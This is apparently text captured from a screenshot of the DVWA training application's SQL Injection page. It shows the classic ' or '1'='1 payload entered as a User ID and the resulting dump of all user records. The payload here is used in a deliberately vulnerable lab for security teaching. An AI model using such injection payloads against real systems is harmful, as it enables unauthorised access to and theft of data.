 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith
ID: ' or '1'='1
First name: user
Surname: user